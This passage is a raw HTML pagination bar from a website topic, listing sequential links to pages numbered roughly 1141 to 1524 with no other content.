href="http://bannasanhos.myreadyweb.com/news/topic-78585-1141.html">1141</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1142.html">1142</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1143.html">1143</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1144.html">1144</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1145.html">1145</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1146.html">1146</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1147.html">1147</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1148.html">1148</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1149.html">1149</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1150.html">1150</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1151.html">1151</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1152.html">1152</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1153.html">1153</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1154.html">1154</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1155.html">1155</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1156.html">1156</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1157.html">1157</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1158.html">1158</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1159.html">1159</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1160.html">1160</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1161.html">1161</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1162.html">1162</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1163.html">1163</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1164.html">1164</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1165.html">1165</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1166.html">1166</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1167.html">1167</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1168.html">1168</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1169.html">1169</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1170.html">1170</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1171.html">1171</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1172.html">1172</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1173.html">1173</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1174.html">1174</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1175.html">1175</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1176.html">1176</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1177.html">1177</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1178.html">1178</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1179.html">1179</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1180.html">1180</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1181.html">1181</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1182.html">1182</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1183.html">1183</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1184.html">1184</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1185.html">1185</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1186.html">1186</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1187.html">1187</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1188.html">1188</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1189.html">1189</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1190.html">1190</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1191.html">1191</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1192.html">1192</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1193.html">1193</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1194.html">1194</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1195.html">1195</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1196.html">1196</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1197.html">1197</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1198.html">1198</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1199.html">1199</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1200.html">1200</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1201.html">1201</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1202.html">1202</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1203.html">1203</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1204.html">1204</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1205.html">1205</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1206.html">1206</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1207.html">1207</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1208.html">1208</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1209.html">1209</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1210.html">1210</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1211.html">1211</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1212.html">1212</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1213.html">1213</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1214.html">1214</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1215.html">1215</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1216.html">1216</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1217.html">1217</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1218.html">1218</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1219.html">1219</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1220.html">1220</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1221.html">1221</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1222.html">1222</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1223.html">1223</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1224.html">1224</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1225.html">1225</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1226.html">1226</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1227.html">1227</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1228.html">1228</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1229.html">1229</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1230.html">1230</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1231.html">1231</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1232.html">1232</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1233.html">1233</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1234.html">1234</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1235.html">1235</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1236.html">1236</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1237.html">1237</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1238.html">1238</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1239.html">1239</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1240.html">1240</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1241.html">1241</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1242.html">1242</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1243.html">1243</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1244.html">1244</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1245.html">1245</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1246.html">1246</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1247.html">1247</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1248.html">1248</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1249.html">1249</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1250.html">1250</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1251.html">1251</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1252.html">1252</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1253.html">1253</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1254.html">1254</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1255.html">1255</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1256.html">1256</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1257.html">1257</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1258.html">1258</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1259.html">1259</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1260.html">1260</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1261.html">1261</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1262.html">1262</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1263.html">1263</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1264.html">1264</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1265.html">1265</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1266.html">1266</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1267.html">1267</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1268.html">1268</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1269.html">1269</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1270.html">1270</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1271.html">1271</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1272.html">1272</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1273.html">1273</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1274.html">1274</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1275.html">1275</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1276.html">1276</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1277.html">1277</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1278.html">1278</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1279.html">1279</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1280.html">1280</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1281.html">1281</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1282.html">1282</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1283.html">1283</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1284.html">1284</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1285.html">1285</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1286.html">1286</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1287.html">1287</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1288.html">1288</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1289.html">1289</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1290.html">1290</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1291.html">1291</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1292.html">1292</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1293.html">1293</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1294.html">1294</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1295.html">1295</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1296.html">1296</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1297.html">1297</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1298.html">1298</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1299.html">1299</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1300.html">1300</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1301.html">1301</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1302.html">1302</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1303.html">1303</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1304.html">1304</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1305.html">1305</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1306.html">1306</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1307.html">1307</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1308.html">1308</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1309.html">1309</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1310.html">1310</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1311.html">1311</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1312.html">1312</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1313.html">1313</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1314.html">1314</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1315.html">1315</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1316.html">1316</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1317.html">1317</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1318.html">1318</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1319.html">1319</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1320.html">1320</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1321.html">1321</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1322.html">1322</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1323.html">1323</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1324.html">1324</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1325.html">1325</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1326.html">1326</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1327.html">1327</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1328.html">1328</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1329.html">1329</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1330.html">1330</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1331.html">1331</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1332.html">1332</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1333.html">1333</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1334.html">1334</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1335.html">1335</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1336.html">1336</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1337.html">1337</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1338.html">1338</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1339.html">1339</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1340.html">1340</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1341.html">1341</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1342.html">1342</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1343.html">1343</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1344.html">1344</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1345.html">1345</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1346.html">1346</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1347.html">1347</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1348.html">1348</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1349.html">1349</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1350.html">1350</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1351.html">1351</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1352.html">1352</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1353.html">1353</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1354.html">1354</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1355.html">1355</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1356.html">1356</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1357.html">1357</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1358.html">1358</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1359.html">1359</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1360.html">1360</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1361.html">1361</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1362.html">1362</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1363.html">1363</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1364.html">1364</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1365.html">1365</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1366.html">1366</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1367.html">1367</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1368.html">1368</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1369.html">1369</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1370.html">1370</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1371.html">1371</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1372.html">1372</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1373.html">1373</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1374.html">1374</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1375.html">1375</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1376.html">1376</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1377.html">1377</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1378.html">1378</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1379.html">1379</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1380.html">1380</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1381.html">1381</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1382.html">1382</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1383.html">1383</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1384.html">1384</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1385.html">1385</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1386.html">1386</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1387.html">1387</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1388.html">1388</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1389.html">1389</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1390.html">1390</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1391.html">1391</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1392.html">1392</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1393.html">1393</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1394.html">1394</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1395.html">1395</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1396.html">1396</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1397.html">1397</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1398.html">1398</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1399.html">1399</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1400.html">1400</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1401.html">1401</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1402.html">1402</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1403.html">1403</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1404.html">1404</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1405.html">1405</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1406.html">1406</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1407.html">1407</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1408.html">1408</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1409.html">1409</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1410.html">1410</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1411.html">1411</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1412.html">1412</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1413.html">1413</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1414.html">1414</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1415.html">1415</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1416.html">1416</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1417.html">1417</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1418.html">1418</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1419.html">1419</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1420.html">1420</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1421.html">1421</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1422.html">1422</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1423.html">1423</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1424.html">1424</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1425.html">1425</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1426.html">1426</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1427.html">1427</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1428.html">1428</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1429.html">1429</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1430.html">1430</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1431.html">1431</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1432.html">1432</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1433.html">1433</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1434.html">1434</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1435.html">1435</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1436.html">1436</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1437.html">1437</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1438.html">1438</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1439.html">1439</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1440.html">1440</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1441.html">1441</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1442.html">1442</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1443.html">1443</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1444.html">1444</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1445.html">1445</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1446.html">1446</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1447.html">1447</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1448.html">1448</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1449.html">1449</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1450.html">1450</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1451.html">1451</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1452.html">1452</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1453.html">1453</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1454.html">1454</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1455.html">1455</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1456.html">1456</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1457.html">1457</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1458.html">1458</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1459.html">1459</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1460.html">1460</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1461.html">1461</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1462.html">1462</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1463.html">1463</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1464.html">1464</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1465.html">1465</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1466.html">1466</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1467.html">1467</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1468.html">1468</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1469.html">1469</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1470.html">1470</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1471.html">1471</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1472.html">1472</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1473.html">1473</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1474.html">1474</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1475.html">1475</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1476.html">1476</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1477.html">1477</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1478.html">1478</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1479.html">1479</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1480.html">1480</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1481.html">1481</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1482.html">1482</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1483.html">1483</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1484.html">1484</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1485.html">1485</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1486.html">1486</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1487.html">1487</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1488.html">1488</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1489.html">1489</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1490.html">1490</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1491.html">1491</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1492.html">1492</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1493.html">1493</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1494.html">1494</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1495.html">1495</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1496.html">1496</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1497.html">1497</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1498.html">1498</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1499.html">1499</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1500.html">1500</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1501.html">1501</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1502.html">1502</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1503.html">1503</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1504.html">1504</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1505.html">1505</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1506.html">1506</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1507.html">1507</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1508.html">1508</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1509.html">1509</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1510.html">1510</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1511.html">1511</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1512.html">1512</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1513.html">1513</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1514.html">1514</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1515.html">1515</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1516.html">1516</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1517.html">1517</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1518.html">1518</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1519.html">1519</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1520.html">1520</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1521.html">1521</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1522.html">1522</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1523.html">1523</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1524.html">1524</a><a 